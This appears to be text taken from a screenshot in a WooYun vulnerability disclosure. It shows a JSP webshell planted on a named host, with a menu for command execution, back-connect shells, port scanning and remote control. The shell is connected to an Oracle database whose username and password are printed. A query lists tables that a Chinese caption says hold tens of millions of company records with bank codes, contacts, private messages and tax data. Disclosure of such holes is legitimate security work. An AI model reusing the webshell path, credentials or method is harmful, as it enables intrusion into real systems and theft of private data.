 app.4007112366.com:7008/app/app1.jsp
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: kfpt PWD: kfptdb_user Data
Run SQL query/queries on database :
select TABLE_NAME,NUM_ROWS from user_tables where NUM_ROWS<>0 order by NUM_ROWS de
sc
Query
Query#0 : select TABLE_NAME,NUM_ROWS from user_tables where NUM_ROWS<>0 order by NUM_ROWS desc
TABLE_NAME NUM_ROWS
VARCHAR2 NUMBER
KHJL_BD_DZX_TJCP_HIS 27043035
CC_ZXJL 20037206
上千万的企业信息，含企业银行代码、地址、联系方式、对接人、私信内容、税务状况等
WFACTIVITYINSTANCE 19110922
KHJL_BD_DZX_TJCP 17755101
YXGL_HDMX 14091341
FWGL_HFDCMX_HIS 12765445
KFPT_LOG 11256009
FWGL_HFDCMX 10117454
KHGL_KHYWDLXX 9431596
XT_SERVICE 8820210
RWGL_ZXQK 8450869
RWGL_ZXQK_HIS 7507230
www.wooyun.org
Z_ZA 7288059